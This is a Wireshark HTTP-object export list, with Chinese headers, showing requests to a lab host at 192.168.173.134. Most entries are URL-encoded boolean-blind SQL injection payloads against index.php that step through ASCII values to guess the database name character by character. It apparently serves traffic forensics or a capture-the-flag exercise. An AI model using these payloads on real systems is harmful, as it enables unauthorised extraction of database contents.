 Wireshark · 导出 · HTTP 对象列表
分组 主机名 内容类型 大小 文件名
6 192.168.173.134 text/html 21 bytes index.php?id=1
11 192.168.173.134 text/html 19 bytes index.php?id=2
14 192.168.173.134 text/html 23 bytes index.php?id=3
17 192.168.173.134 text/html 29 bytes index.php?id=4
20 192.168.173.134 text/html 36 bytes index.php?id=5
23 192.168.173.134 text/html 8 bytes index.php?id=6
26 192.168.173.134 text/html 21 bytes index.php?id=1%27and%201=1%23
29 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%201)=1%23
38 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%202)=1%23
52 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=33%23
62 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=34%23
72 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=35%23
82 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=36%23
92 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=37%23
102 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=38%23
112 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=39%23
122 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=40%23
132 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=41%23
142 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=42%23
152 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=43%23
162 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=44%23
172 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=45%23
182 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=46%23
192 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=47%23
202 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=48%23
212 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=49%23
222 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=50%23
232 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=51%23
242 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=52%23
252 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=53%23
262 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=54%23
272 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=55%23
282 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=56%23
292 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=57%23
302 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=58%23
312 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=59%23
322 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=60%23
332 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=61%23
342 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=62%23
352 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=63%23